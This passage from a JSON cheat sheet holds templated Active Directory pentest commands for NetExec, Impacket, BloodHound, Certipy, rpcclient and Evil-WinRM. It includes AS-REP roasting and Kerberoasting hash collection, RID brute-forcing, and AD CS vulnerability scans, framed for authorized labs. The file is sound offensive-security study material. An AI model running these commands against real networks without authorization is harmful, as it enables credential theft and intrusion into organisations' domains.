spraying"]},{"id":"read-ldap-rootdse","cat":"LDAP","title":"Read LDAP RootDSE","level":"Anonymous base query if permitted","goal":"Discover naming contexts and directory metadata.","interpret":"Record defaultNamingContext for follow-on searches.","caveat":"RootDSE accessibility does not imply anonymous user enumeration.","cmd":"ldapsearch -x -H ldap://{ip} -s base -b '' defaultNamingContext namingContexts","confidence":"syntax-reviewed; not target-tested","shell":"Kali / Linux","source":"original v0.1 + editorial review"},{"id":"enumerate-ldap-users-with-netexec","cat":"LDAP","title":"Enumerate LDAP users with NetExec","level":"Valid domain account","goal":"List visible domain user identities.","interpret":"Correlate output with groups, SPNs and account flags.","caveat":"Requires a working NetExec LDAP protocol module.","cmd":"nxc ldap {ip} -d {domain} -u {user} -p {password} --users","confidence":"syntax-reviewed; not target-tested","shell":"Kali / Linux","source":"original v0.1 + editorial review"},{"id":"enumerate-ldap-groups-with-netexec","cat":"LDAP","title":"Enumerate LDAP groups with NetExec","level":"Valid domain account","goal":"List groups for privilege-relationship analysis.","interpret":"Nested membership and ACL rights matter more than names alone.","caveat":"Group listings may be incomplete if access is restricted.","cmd":"nxc ldap {ip} -d {domain} -u {user} -p {password} --groups","confidence":"syntax-reviewed; not target-tested","shell":"Kali / Linux","source":"original v0.1 + editorial review"},{"id":"enumerate-domain-computer-accounts","cat":"LDAP","title":"Enumerate domain computer accounts","level":"Valid domain account","goal":"Identify member servers, workstations and computer accounts.","interpret":"Reconcile computer names against DNS and BloodHound.","caveat":"Computer objects can exist even if machines are offline.","cmd":"nxc ldap {ip} -d {domain} -u {user} -p {password} --computers","confidence":"syntax-reviewed; not target-tested","shell":"Kali / Linux","source":"original v0.1 + editorial review"},{"id":"export-ldap-inventory","cat":"LDAP","title":"Export LDAP inventory","level":"Valid domain account","goal":"Produce an offline browsable directory snapshot.","interpret":"Inspect account attributes and linked object relationships.","caveat":"Quoting and LDAP bind forms vary by tool; supply a validated account. This uses domain\\user in one shell argument.","cmd":"ldapdomaindump -u '{domain}\\{user}' -p {password} ldap://{ip}","confidence":"syntax-reviewed; not target-tested","shell":"Kali / Linux","source":"original v0.1 + editorial review"},{"id":"request-as-rep-roastable-material","cat":"Kerberos","title":"Request AS-REP roastable material","level":"Usernames; lab permits request","goal":"Assess the effect of accounts with Kerberos pre-authentication disabled.","interpret":"An AS-REP hash may be collected for offline password auditing.","caveat":"No vulnerable account or modern policy may yield no material.","cmd":"impacket-GetNPUsers {domain}/ -usersfile {usersfile} -no-pass -dc-ip {ip} -request -format hashcat -outputfile asrep.hashes","confidence":"syntax-reviewed; not target-tested","shell":"Kali / Linux","source":"original v0.1 + editorial review","keywords":["as rep","as-rep","asrep","AS-REP roasting","getnpusers","preauth","pre-auth","UF_DONT_REQUIRE_PREAUTH"]},{"id":"discover-spn-service-accounts","cat":"Kerberos","title":"Discover SPN service accounts","level":"Valid domain account","goal":"List accounts with SPNs without requesting all service tickets.","interpret":"Review service type, identity, encryption and account posture.","caveat":"An SPN does not imply weak password or exploitability.","cmd":"impacket-GetUserSPNs {domain}/{user}:{password} -dc-ip {ip}","confidence":"syntax-reviewed; not target-tested","shell":"Kali / Linux","source":"original v0.1 + editorial review","keywords":["kerberoast","kerberoasting","spn","getuserspns","service account"]},{"id":"request-kerberoasting-tickets","cat":"Kerberos","title":"Request Kerberoasting tickets","level":"Valid domain account","goal":"Request TGS material for password-strength assessment.","interpret":"The hash format/etype depends on the ticket and KDC policy.","caveat":"Ticket collection does not mean the password will be cracked.","cmd":"impacket-GetUserSPNs {domain}/{user}:{password} -dc-ip {ip} -request -outputfile tgs.hashes","confidence":"syntax-reviewed; not target-tested","shell":"Kali / Linux","source":"original v0.1 + editorial review","keywords":["kerberoast","kerberoasting","tgs rep","getuserspns","hashcat 13100"]},{"id":"quick-kerberos-clock-check","cat":"Kerberos","title":"Quick Kerberos clock check","level":"No credentials","goal":"Inspect the local UTC clock and probe time/Kerberos reachability.","interpret":"Clock drift can cause authentication failures.","caveat":"TCP 123 may be closed even when UDP NTP works.","cmd":"date -u; timedatectl status","confidence":"syntax-reviewed; not target-tested","shell":"Kali / Linux","source":"original v0.1 + editorial review"},{"id":"collect-graph-with-bloodhound-ce-python","cat":"BloodHound CE","title":"Collect graph with bloodhound-ce-python","level":"Valid domain account; correct DNS","goal":"Collect relationships for BloodHound Community Edition.","interpret":"Inspect ACEs, object control, memberships and known paths.","caveat":"Requires correct DC hostname, DNS resolution and authorized credentials. Confirm the installed fork flags with bloodhound-ce-python -h.","cmd":"bloodhound-ce-python -u {user} -p {password} -d {domain} -dc {dc} -ns {ip} -c All --zip","confidence":"syntax-reviewed; not target-tested","shell":"Kali / Linux","source":"original v0.1 + editorial review","keywords":["bloodhound","bhce","bloodhound ce","bloodhound-ce-python"]},{"id":"collect-bloodhound-data-via-netexec","cat":"BloodHound CE","title":"Collect BloodHound data via NetExec","level":"Valid domain account","goal":"Use NetExec as an alternative collection route.","interpret":"Import only the output format supported by BloodHound CE.","caveat":"CE compatibility and Kerberos/LDAP bind behavior need validation.","cmd":"nxc ldap {ip} -d {domain} -u {user} -p {password} --bloodhound --collection All","confidence":"syntax-reviewed; not target-tested","shell":"Kali / Linux","source":"original v0.1 + editorial review"},{"id":"check-windows-logon-identity-and-privileges","cat":"Permissions & GPO","title":"Check Windows logon identity and privileges","level":"Local Windows shell","goal":"Display the current token, groups and privileges.","interpret":"Distinguish locally assigned rights from AD object control.","caveat":"Privilege presence does not guarantee a usable escalation path.","cmd":"whoami /all","confidence":"syntax-reviewed; not target-tested","shell":"Windows CMD / PowerShell","source":"original v0.1 + editorial review"},{"id":"collect-acl-gpo-graph-relationships","cat":"Permissions & GPO","title":"Collect ACL/GPO graph relationships","level":"Valid domain account","goal":"Gather graph evidence before reasoning about ACE abuse.","interpret":"Inspect actual target object type, inherited permissions and GPO scope.","caveat":"No single graph edge proves an attack can succeed.","cmd":"bloodhound-ce-python -u {user} -p {password} -d {domain} -dc {dc} -ns {ip} -c All --zip","confidence":"syntax-reviewed; not target-tested","shell":"Kali / Linux","source":"original v0.1 + editorial review"},{"id":"certipy-enumerate-vulnerable-ad-cs-paths","cat":"AD CS","title":"Certipy: enumerate vulnerable AD CS paths","level":"Valid account; AD CS deployed","goal":"Identify candidate AD CS misconfigurations.","interpret":"Validate CA, templates, enrollment, mapping and prerequisites.","caveat":"Installed Certipy version matters; -vulnerable reports candidates, not a proven exploitation chain.","cmd":"certipy find -u {user}@{domain} -p {password} -dc-ip {ip} -vulnerable -stdout","confidence":"syntax-reviewed; not target-tested","shell":"Kali / Linux","source":"original v0.1 + editorial review","keywords":["certipy","adcs","ad cs","esc1","esc"]},{"id":"certipy-full-ad-cs-inventory","cat":"AD CS","title":"Certipy: full AD CS inventory","level":"Valid account; AD CS deployed","goal":"Inspect certificate authorities, templates and access controls.","interpret":"Keep complete output for later manual review.","caveat":"Lack of automatically flagged ESCs is not proof of safety.","cmd":"certipy find -u {user}@{domain} -p {password} -dc-ip {ip} -stdout","confidence":"syntax-reviewed; not target-tested","shell":"Kali / Linux","source":"original v0.1 + editorial review"},{"id":"inspect-local-windows-identity-and-network","cat":"Windows Host","title":"Inspect local Windows identity and network","level":"Local Windows CMD shell","goal":"Capture hostname, identity, IP configuration and local users.","interpret":"Correlate the host with its AD computer object.","caveat":"Run in cmd.exe; PowerShell 5 does not interpret && identically.","cmd":"hostname && whoami && ipconfig /all && net user","confidence":"syntax-reviewed; not target-tested","shell":"Windows CMD","source":"original v0.1 + editorial review"},{"id":"inspect-windows-token-privileges","cat":"Windows Host","title":"Inspect Windows token privileges","level":"Local Windows shell","goal":"List enabled and disabled local privileges.","interpret":"Review rights along with OS version and execution context.","caveat":"A listed privilege alone is insufficient evidence of exploitability.","cmd":"whoami /priv","confidence":"syntax-reviewed; not target-tested","shell":"Windows CMD / PowerShell","source":"original v0.1 + editorial review"},{"id":"inspect-current-kerberos-ticket-cache","cat":"Windows Host","title":"Inspect current Kerberos ticket cache","level":"Local Windows shell","goal":"Display tickets visible to the current logon session.","interpret":"Validate realm, service principal and ticket lifetime.","caveat":"Does not reveal tickets in other protected logon sessions.","cmd":"klist","confidence":"syntax-reviewed; not target-tested","shell":"Windows CMD / PowerShell","source":"original v0.1 + editorial review"},{"id":"list-locally-configured-windows-shares","cat":"Windows Host","title":"List locally configured Windows shares","level":"Local Windows shell","goal":"Inspect shares exported by the Windows host.","interpret":"Compare share permissions with filesystem ACLs.","caveat":"Share access and NTFS permissions can differ.","cmd":"net share","confidence":"syntax-reviewed; not target-tested","shell":"Windows CMD / PowerShell","source":"original v0.1 + editorial review"},{"id":"verify-winrm-authentication","cat":"Remote Access","title":"Verify WinRM authentication","level":"Valid account","goal":"Check WinRM reachability and whether credentials are accepted.","interpret":"An authenticated result need not mean remote shell authorization.","caveat":"Supplying a password on the CLI can expose it in process lists.","cmd":"nxc winrm {ip} -d {domain} -u {user} -p {password}","confidence":"syntax-reviewed; not target-tested","shell":"Kali / Linux","source":"original v0.1 + editorial review"},{"id":"open-an-authorized-evil-winrm-session","cat":"Remote Access","title":"Open an authorized Evil-WinRM session","level":"WinRM logon rights","goal":"Obtain an interactive remote PowerShell session when authorized.","interpret":"Review role authorization and endpoint settings on failure.","caveat":"A user that can read LDAP may still be denied WinRM.","cmd":"evil-winrm -i {ip} -u {user} -p {password}","confidence":"syntax-reviewed; not target-tested","shell":"Kali / Linux","source":"original v0.1 + editorial review"},{"id":"inspect-kali-ad-tool-versions","cat":"Diagnostics","title":"Inspect Kali AD tool versions","level":"Kali shell","goal":"Record tool versions and their available options.","interpret":"Use help output to catch version-specific changes.","caveat":"An installed binary may still have broken Python dependencies.","cmd":"nxc --version; bloodhound-ce-python --help | head -20; certipy -h | head -15","confidence":"syntax-reviewed; not target-tested","shell":"Kali / Linux","source":"original v0.1 + editorial review"},{"id":"diagnose-netexec-impacket-pkinit-import","cat":"Diagnostics","title":"Diagnose NetExec / Impacket PKINIT import","level":"Kali; pipx NetExec installation","goal":"Inspect the Impacket package installed in the NetExec pipx environment.","interpret":"Confirm package version and location; a missing PKINIT module points to a dependency mismatch.","caveat":"Requires pipx and an environment named netexec; otherwise inspect the actual venv.","cmd":"pipx runpip netexec show impacket","confidence":"syntax-reviewed; not target-tested","shell":"Kali / Linux","source":"original v0.1 + editorial review"},{"id":"inspect-smb-signing-posture-with-netexec","cat":"Security Controls","title":"Inspect SMB signing posture with NetExec","level":"Valid domain account","goal":"Observe whether SMB signing is required.","interpret":"Correlate the signing result with OS and server policy.","caveat":"Do not infer relay feasibility solely from one banner.","cmd":"nxc smb {ip} -d {domain} -u {user} -p {password}","confidence":"syntax-reviewed; not target-tested","shell":"Kali / Linux","source":"original v0.1 + editorial review"},{"id":"confirm-ldap-dns-srv-publication","cat":"Security Controls","title":"Confirm LDAP DNS SRV publication","level":"No credentials","goal":"Check basic AD DNS setup before investigating Kerberos.","interpret":"Missing SRV results can suggest bad domain, DNS or network path.","caveat":"A valid DNS answer alone does not validate account credentials.","cmd":"dig @{ip} _ldap._tcp.{domain} SRV +short","confidence":"syntax-reviewed; not target-tested","shell":"Kali / Linux","source":"original v0.1 + editorial review"},{"id":"smb-signing-nse-inspection","cat":"Recon","title":"SMB signing NSE inspection","level":"No credentials","goal":"Query SMB2 signing support and requirement.","cmd":"nmap -Pn -p445 --script smb2-security-mode {ip}","interpret":"Look for signing enabled/required in SMB2 negotiation.","caveat":"A single test says nothing about LDAP channel binding.","shell":"Kali / Linux","confidence":"syntax-reviewed; not target-tested","source":"new v0.2 recipe"},{"id":"ldap-service-metadata-via-nmap","cat":"Recon","title":"LDAP service metadata via Nmap","level":"No credentials","goal":"Query LDAP RootDSE metadata using a read-only NSE script.","cmd":"nmap -Pn -p389,636 --script ldap-rootdse {ip}","interpret":"Review naming contexts and AD-specific supported capabilities.","caveat":"Network policy or TLS requirements may suppress output.","shell":"Kali / Linux","confidence":"syntax-reviewed; not target-tested","source":"new v0.2 recipe"},{"id":"rpc-null-session-discovery","cat":"SMB","title":"RPC null-session discovery","level":"Anonymous if permitted","goal":"Connect interactively to RPC client on a lab DC.","cmd":"rpcclient -U \"\" -N {ip}","interpret":"Try documented read-only SAMR queries if permitted.","caveat":"A connection may succeed while individual RPC requests are denied.","shell":"Kali / Linux","confidence":"syntax-reviewed; not target-tested","source":"new v0.2 recipe"},{"id":"probe-netbios-and-smb-metadata","cat":"SMB","title":"Probe NetBIOS and SMB metadata","level":"No credentials","goal":"Collect SMB host information without credentials.","cmd":"nmap -Pn -p139,445 --script smb-os-discovery {ip}","interpret":"Correlate server name, domain and OS hints.","caveat":"Some systems suppress OS and naming details.","shell":"Kali / Linux","confidence":"syntax-reviewed; not target-tested","source":"new v0.2 recipe"},{"id":"query-base-dn-via-anonymous-ldap","cat":"LDAP","title":"Query base DN via anonymous LDAP","level":"Anonymous RootDSE if permitted","goal":"Retrieve the base DN from the default naming context.","cmd":"ldapsearch -LLL -x -H ldap://{ip} -s base -b \"\" defaultNamingContext","interpret":"Use returned DN for later authenticated queries.","caveat":"Anonymous query access varies; use approved account if blocked.","shell":"Kali / Linux","confidence":"syntax-reviewed; not target-tested","source":"new v0.2 recipe"},{"id":"confirm-dns-a-record-of-dc","cat":"Diagnostics","title":"Confirm DNS A record of DC","level":"No credentials","goal":"Verify that the DC hostname resolves against lab DNS.","cmd":"dig @{ip} {dc} A +short","interpret":"Compare the answer with the intended target IP.","caveat":"Name resolution must be checked before Kerberos-based collection.","shell":"Kali / Linux","confidence":"syntax-reviewed; not target-tested","source":"new v0.2 recipe"},{"id":"review-windows-domain-details","cat":"Windows Host","title":"Review Windows domain details","level":"Local Windows CMD shell","goal":"Identify machine/domain join and current DC logon context.","cmd":"whoami /user && echo %USERDNSDOMAIN% && echo %LOGONSERVER%","interpret":"Correlate domain, SID and the logon server.","caveat":"Environment variables can be empty for local or non-domain sessions.","shell":"Windows CMD","confidence":"syntax-reviewed; not target-tested","source":"new v0.2 recipe"},{"id":"review-local-groups-and-members","cat":"Windows Host","title":"Review local groups and members","level":"Local Windows CMD shell","goal":"List local administrative and remote-login groups.","cmd":"net localgroup","interpret":"Follow up only the groups relevant to current access.","caveat":"Names may be localized and results require host access.","shell":"Windows CMD","confidence":"syntax-reviewed; not target-tested","source":"new v0.2 recipe"},{"id":"display-domain-logon-kerberos-sessions","cat":"Windows Host","title":"Display domain logon Kerberos sessions","level":"Local Windows shell","goal":"Review tickets of the current session with built-in Windows tooling.","cmd":"klist sessions","interpret":"Assess whether logon sessions exist and confirm current privileges.","caveat":"Listing sessions does not itself authorize reading their tickets.","shell":"Windows CMD / PowerShell","confidence":"syntax-reviewed; not target-tested","source":"new v0.2 recipe"},{"id":"inspect-ldap-tls-certificate","cat":"Diagnostics","title":"Inspect LDAP TLS certificate","level":"No credentials","goal":"Inspect LDAPS certificate details for name mismatch and trust.","cmd":"openssl s_client -connect {ip}:636 -showcerts \u003c/dev/null","interpret":"Check peer certificate issuer, SAN and TLS negotiation.","caveat":"An LDAPS handshake may fail even if simple LDAP is reachable.","shell":"Kali / Linux","confidence":"syntax-reviewed; not target-tested","source":"new v0.2 recipe"},{"id":"hosts-ip","cat":"Setup & DNS","title":"Generate hosts file for one DC","level":"No credentials","goal":"Generate hosts file for one DC. Use only on authorized Active Directory labs.","interpret":"Inspect actual output and compare with the stated prerequisites before choosing the next step.","caveat":"SMB NetExec APPENDS output; inspect before /etc/hosts edits; 15-character NetBIOS truncation is possible.","cmd":"nxc smb {ip} --generate-hosts-file hosts.generated && cat hosts.generated","confidence":"source-reviewed; not target-tested","shell":"Kali / Linux","source":"NetExec SMB docs / user hosts lab","keywords":["hosts","etc hosts","/etc/hosts","generate hosts","nxc hosts","host file"]},{"id":"hosts-subnet","cat":"Setup & DNS","title":"Generate hosts file for authorized CIDR","level":"Authorized lab subnet","goal":"Generate hosts file for authorized CIDR. Use only on authorized Active Directory labs.","interpret":"Inspect actual output and compare with the stated prerequisites before choosing the next step.","caveat":"SMB discovery can be noisy; output appends and may include duplicate lines.","cmd":"nxc smb {subnet} --generate-hosts-file hosts.generated && cat hosts.generated","confidence":"source-reviewed; not target-tested","shell":"Kali / Linux","source":"NetExec SMB docs / user hosts lab","keywords":["hosts","subnet hosts","etc hosts","cidr hosts"]},{"id":"hosts-backup-merge","cat":"Setup & DNS","title":"Back up /etc/hosts then append unique lines","level":"Local file write; review hosts.generated first","goal":"Back up /etc/hosts then append unique lines. Use only on authorized Active Directory labs.","interpret":"Inspect actual output and compare with the stated prerequisites before choosing the next step.","caveat":"Avoids exact duplicate lines, not conflicting mappings for the same IP or hostname. Inspect contents first.","cmd":"sudo cp -a /etc/hosts \"/etc/hosts.bak.$(date +%Y%m%d-%H%M%S)\" && while IFS= read -r line; do case \"$line\" in ''|'#'*) continue;; esac; grep -Fqx -- \"$line\" /etc/hosts || printf '%s\\n' \"$line\" | sudo tee -a /etc/hosts >/dev/null; done \u003c hosts.generated","confidence":"source-reviewed; not target-tested","shell":"Kali / Linux","source":"NetExec SMB docs / user hosts lab","keywords":["hosts","etc hosts","backup","duplicates"]},{"id":"hosts-manual-preview","cat":"Setup & DNS","title":"Preview DC hosts mapping without modifying system","level":"Known IP, FQDN and domain","goal":"Preview DC hosts mapping without modifying system. Use only on authorized Active Directory labs.","interpret":"Inspect actual output and compare with the stated prerequisites before choosing the next step.","caveat":"Only displays a candidate mapping; hosts records do not create DNS SRV records.","cmd":"printf '%s %s %s\\n' {ip} {dc} {domain}","confidence":"source-reviewed; not target-tested","shell":"Kali / Linux","source":"NetExec SMB docs / user hosts lab"},{"id":"hosts-check-local","cat":"Setup & DNS","title":"Check local DC FQDN resolution","level":"Domain controller FQDN","goal":"Check local DC FQDN resolution. Use only on authorized Active Directory labs.","interpret":"Inspect actual output and compare with the stated prerequisites before choosing the next step.","caveat":"Shows NSS-resolved address; not proof of AD DNS SRV or KDC reachability.","cmd":"getent hosts {dc}","confidence":"source-reviewed; not target-tested","shell":"Kali / Linux","source":"NetExec SMB docs / user hosts lab"},{"id":"kerberos-config-generate","cat":"Setup & DNS","title":"Generate a lab-specific krb5.conf","level":"Recognized DC; NetExec installed","goal":"Generate a lab-specific krb5.conf. Use only on authorized Active Directory labs.","interpret":"Inspect actual output and compare with the stated prerequisites before choosing the next step.","caveat":"Run this separately from --generate-hosts-file; current NetExec code uses exclusive branches for these outputs.","cmd":"nxc smb {ip} --generate-krb5-file krb5.conf && cat krb5.conf","confidence":"source-reviewed; not target-tested","shell":"Kali / Linux","source":"NetExec SMB docs / user hosts lab","keywords":["krb5","krb5 conf","krb5.conf","kdc setup"]},{"id":"kerberos-config-use","cat":"Setup & DNS","title":"Activate lab Kerberos config in this shell","level":"Reviewed krb5.conf file","goal":"Activate lab Kerberos config in this shell. Use only on authorized Active Directory labs.","interpret":"Inspect actual output and compare with the stated prerequisites before choosing the next step.","caveat":"Shell-only environment change; does not replace DNS SRV or KRB5CCNAME.","cmd":"export KRB5_CONFIG=\"$PWD/krb5.conf\" && printf 'KRB5_CONFIG=%s\\n' \"$KRB5_CONFIG\"","confidence":"source-reviewed; not target-tested","shell":"Kali / Linux","source":"NetExec SMB docs / user hosts lab"},{"id":"dns-srv-ldap-dc","cat":"Setup & DNS","title":"Discover AD DCs via LDAP SRV","level":"DC DNS port 53 reachable","goal":"Discover AD DCs via LDAP SRV. Use only on authorized Active Directory labs.","interpret":"Inspect actual output and compare with the stated prerequisites before choosing the next step.","caveat":"DNS SRV provides service discovery; /etc/hosts cannot supply this record.","cmd":"dig @{ip} _ldap._tcp.dc._msdcs.{domain} SRV +noall +answer","confidence":"source-reviewed; not target-tested","shell":"Kali / Linux","source":"The Hacker Recipes / official tool documentation"},{"id":"dns-srv-tcp-tunnel","cat":"Setup & DNS","title":"Query AD SRV via TCP-only pivot","level":"TCP/53 forwarded to domain DNS","goal":"Query AD SRV via TCP-only pivot. Use only on authorized Active Directory labs.","interpret":"Inspect actual output and compare with the stated prerequisites before choosing the next step.","caveat":"Useful after a pivot where UDP DNS does not traverse SOCKS/tunnel.","cmd":"dig +tcp @{ip} _ldap._tcp.dc._msdcs.{domain} SRV +noall +answer","confidence":"source-reviewed; not target-tested","shell":"Kali / Linux","source":"ALLAKORI published AD lab writeups"},{"id":"hosts-view-entries","cat":"Setup & DNS","title":"Inspect current hosts file mappings","level":"Linux Kali operator","goal":"Inspect current hosts file mappings. Use only on authorized Active Directory labs.","interpret":"Inspect actual output and compare with the stated prerequisites before choosing the next step.","caveat":"Review stale/duplicate mappings before modifying resolver settings.","cmd":"grep -nE '^[[:space:]]*[0-9]{1,3}(\\.[0-9]{1,3}){3}[[:space:]]' /etc/hosts","confidence":"source-reviewed; not target-tested","shell":"Kali / Linux","source":"NetExec SMB docs / user hosts lab"},{"id":"smb-rid-2000","cat":"SMB","title":"RID cycling up to 2000","level":"Lab permits SAMR guest access","goal":"RID cycling up to 2000. Use only on authorized Active Directory labs.","interpret":"Inspect actual output and compare with the stated prerequisites before choosing the next step.","caveat":"SidTypeUser vs SidTypeGroup must be separated; some servers deny Guest.","cmd":"nxc smb {ip} -u 'Guest' -p '' --rid-brute 2000","confidence":"source-reviewed; not target-tested","shell":"Kali / Linux","source":"ALLAKORI published AD lab writeups","keywords":["rid","rid brute","rid brute force","samr","user enumeration"]},{"id":"smb-samr-users","cat":"SMB","title":"Anonymous RPC/SAMR user enumeration","level":"Null RPC session permitted","goal":"Anonymous RPC/SAMR user enumeration. Use only on authorized Active Directory labs.","interpret":"Inspect actual output and compare with the stated prerequisites before choosing the next step.","caveat":"Access-denied is normal on hardened systems and is not evidence of a broken tool.","cmd":"rpcclient -U '' -N {ip} -c 'enumdomusers'","confidence":"source-reviewed; not target-tested","shell":"Kali / Linux","source":"ALLAKORI published AD lab writeups"},{"id":"smb-samr-sid","cat":"SMB","title":"Discover domain SID through RPC","level":"RPC interface accessible","goal":"Discover domain SID through RPC. Use only on authorized Active Directory labs.","interpret":"Inspect actual output and compare with the stated prerequisites before choosing the next step.","caveat":"Record the SID and domain naming before using RID-related tools.","cmd":"rpcclient -U '' -N {ip} -c 'lsaquery'","confidence":"source-reviewed; not target-tested","shell":"Kali / Linux","source":"ALLAKORI published AD lab writeups"},{"id":"smbmap-guest","cat":"SMB","title":"SMBMap guest share permissions","level":"SMB guest login permitted","goal":"SMBMap guest share permissions. Use only on authorized Active Directory labs.","interpret":"Inspect actual output and compare with the stated prerequisites before choosing the next step.","caveat":"Guest, null and empty user contexts are not equivalent.","cmd":"smbmap -u 'guest' -p '' -H {ip}","confidence":"source-reviewed; not target-tested","shell":"Kali / Linux","source":"TryHackMe Ledger lab"},{"id":"smb-anon-share-browse","cat":"SMB","title":"Browse one anonymous SMB share","level":"Share name known; null session permitted","goal":"Browse one anonymous SMB share. Use only on authorized Active Directory labs.","interpret":"Inspect actual output and compare with the stated prerequisites before choosing the next step.","caveat":"Read-only exploration; SYSVOL/NETLOGON often require domain authentication.","cmd":"smbclient //{ip}/{share} -N","confidence":"source-reviewed; not target-tested","shell":"Kali / Linux","source":"ALLAKORI published AD lab writeups"},{"id":"smb-user-share-prompt","cat":"SMB","title":"Browse SMB share without CLI password","level":"Authorized user; interactive password prompt","goal":"Browse SMB share without CLI password. Use only on authorized Active Directory labs.","interpret":"Inspect actual output and compare with the stated prerequisites before choosing the next step.","caveat":"Use DOMAIN\\\\user form when required; interactive prompt keeps the secret out of command arguments.","cmd":"smbclient //{ip}/{share} -U {user}","confidence":"source-reviewed; not target-tested","shell":"Kali / Linux","source":"ALLAKORI published AD lab writeups"},{"id":"smb-spider","cat":"SMB","title":"Inventory readable SMB files with spider_plus","level":"Authenticated share access; module available","goal":"Inventory readable SMB files with spider_plus. Use only on authorized Active Directory labs.","interpret":"Inspect actual output and compare with the stated prerequisites before choosing the next step.","caveat":"Some module versions differ and can be noisy; protect output filenames.","cmd":"nxc smb {ip} -u {user} -p {password} -M spider_plus","confidence":"source-reviewed; not target-tested","shell":"Kali / Linux","source":"The Hacker Recipes / official tool documentation"},{"id":"smb-signing-audit-subnet","cat":"Security Controls","title":"List SMB hosts not requiring signing","level":"Authorized CIDR only","goal":"List SMB hosts not requiring signing. Use only on authorized Active Directory labs.","interpret":"Inspect actual output and compare with the stated prerequisites before choosing the next step.","caveat":"Finding does not prove NTLM relay works; check network/auth policies and protections.","cmd":"nxc smb {subnet} --gen-relay-list signing-review.txt && cat signing-review.txt","confidence":"source-reviewed; not target-tested","shell":"Kali / Linux","source":"NetExec official SMB wiki"},{"id":"ldap-rootdse-sasl","cat":"LDAP","title":"RootDSE advertised auth mechanisms","level":"LDAP RootDSE allowed","goal":"RootDSE advertised auth mechanisms. Use only on authorized Active Directory labs.","interpret":"Inspect actual output and compare with the stated prerequisites before choosing the next step.","caveat":"RootDSE read access does not imply anonymous directory enumeration.","cmd":"ldapsearch -LLL -x -H ldap://{ip} -s base -b '' supportedSASLMechanisms defaultNamingContext dnsHostName","confidence":"source-reviewed; not target-tested","shell":"Kali / Linux","source":"The Hacker Recipes / official tool documentation"},{"id":"ldap-user-descriptions","cat":"LDAP","title":"Inspect user descriptions via NetExec","level":"Authorized domain user; module available","goal":"Inspect user descriptions via NetExec. Use only on authorized Active Directory labs.","interpret":"Inspect actual output and compare with the stated prerequisites before choosing the next step.","caveat":"Do not publish credentials discovered in AD descriptions; verify -M module is installed.","cmd":"nxc ldap {ip} -u {user} -p {password} -M user-desc","confidence":"source-reviewed; not target-tested","shell":"Kali / Linux","source":"The Hacker Recipes / official tool documentation","keywords":["ldap","user description","description passwords"]},{"id":"permissions-bloodyad-writable","cat":"Permissions & GPO","title":"Enumerate writable AD objects using bloodyAD","level":"Valid account; correct DNS/LDAP","goal":"Enumerate writable AD objects using bloodyAD. Use only on authorized Active Directory labs.","interpret":"Inspect actual output and compare with the stated prerequisites before choosing the next step.","caveat":"Effective object write checks require inspecting exact attribute and ACE; rights alone are not proof of exploitation.","cmd":"bloodyAD --host {dc} -d {domain} -u {user} -p {password} get writable --detail","confidence":"source-reviewed; not target-tested","shell":"Kali / Linux","source":"bloodyAD official user guide / HTB labs","keywords":["acl","rights","writable","bloodyad","WriteDACL","GenericAll","GenericWrite"]},{"id":"permissions-bloodyad-membership","cat":"Permissions & GPO","title":"Enumerate AD group membership using bloodyAD","level":"Valid AD identity","goal":"Enumerate AD group membership using bloodyAD. Use only on authorized Active Directory labs.","interpret":"Inspect actual output and compare with the stated prerequisites before choosing the next step.","caveat":"Confirm nested memberships and object permissions; CLI may require qualified principal.","cmd":"bloodyAD --host {dc} -d {domain} -u {user} -p {password} get membership {user}","confidence":"source-reviewed; not target-tested","shell":"Kali / Linux","source":"ALLAKORI published AD lab writeups"},{"id":"kerberos-ccache-select","cat":"Kerberos","title":"Select a saved Kerberos ccache","level":"Owned/authorized ccache file","goal":"Select a saved Kerberos ccache. Use only on authorized Active Directory labs.","interpret":"Inspect actual output and compare with the stated prerequisites before choosing the next step.","caveat":"Ticket validity, realm and service type constrain what can authenticate.","cmd":"export KRB5CCNAME={ticket} && klist","confidence":"source-reviewed; not target-tested","shell":"Kali / Linux","source":"ALLAKORI published AD lab writeups"},{"id":"kerberos-kirbi-convert","cat":"Kerberos","title":"Convert existing KIRBI to CCACHE","level":"Authorized .kirbi file","goal":"Convert existing KIRBI to CCACHE. Use only on authorized Active Directory labs.","interpret":"Inspect actual output and compare with the stated prerequisites before choosing the next step.","caveat":"Only changes file format; does not create privilege or renew a ticket.","cmd":"impacket-ticketConverter {ticket} converted.ccache","confidence":"source-reviewed; not target-tested","shell":"Kali / Linux","source":"ALLAKORI published AD lab writeups"},{"id":"kerberos-kvno","cat":"Kerberos","title":"Check normal CIFS ticket request","level":"Valid TGT, SPN and realm","goal":"Check normal CIFS ticket request. Use only on authorized Active Directory labs.","interpret":"Inspect actual output and compare with the stated prerequisites before choosing the next step.","caveat":"Service ticket request success does not imply service authorization.","cmd":"kvno cifs/{dc}","confidence":"source-reviewed; not target-tested","shell":"Kali / Linux","source":"The Hacker Recipes / official tool documentation"},{"id":"kerberos-s4u-tool-help","cat":"Kerberos","title":"Inspect installed Impacket S4U options","level":"Installed Impacket version","goal":"Inspect installed Impacket S4U options. Use only on authorized Active Directory labs.","interpret":"Inspect actual output and compare with the stated prerequisites before choosing the next step.","caveat":"Required flags and supported S4U operations vary by version; no impersonation performed.","cmd":"impacket-getST -h","confidence":"source-reviewed; not target-tested","shell":"Kali / Linux","source":"ALLAKORI published AD lab writeups"},{"id":"kerberos-trust-tool-help","cat":"Trusts & Pivoting","title":"Inspect Impacket delegation enumerator help","level":"Installed Impacket version","goal":"Inspect Impacket delegation enumerator help. Use only on authorized Active Directory labs.","interpret":"Inspect actual output and compare with the stated prerequisites before choosing the next step.","caveat":"Delegation enumeration is not a substitute for trustedDomain LDAP queries.","cmd":"impacket-findDelegation -h","confidence":"source-reviewed; not target-tested","shell":"Kali / Linux","source":"ALLAKORI published AD lab writeups"},{"id":"bloodhound-ce-ldaps","cat":"BloodHound CE","title":"Collect CE graph over LDAPS","level":"Valid user and LDAPS; supported CE collector","goal":"Collect CE graph over LDAPS. Use only on authorized Active Directory labs.","interpret":"Inspect actual output and compare with the stated prerequisites before choosing the next step.","caveat":"Use current CE-compatible ingestion; DNS, LDAPS trust or DC FQDN can break collection.","cmd":"bloodhound-ce-python -u {user} -p {password} -d {domain} -dc {dc} -ns {ip} -c All --use-ldaps --zip","confidence":"source-reviewed; not target-tested","shell":"Kali / Linux","source":"The Hacker Recipes / official tool documentation","keywords":["bloodhound","bhce","collector","ingest"]},{"id":"adcs-issuance-oids","cat":"AD CS","title":"Inspect AD CS issuance policy OIDs (ESC13)","level":"Valid AD user; Certipy with -oids","goal":"Inspect AD CS issuance 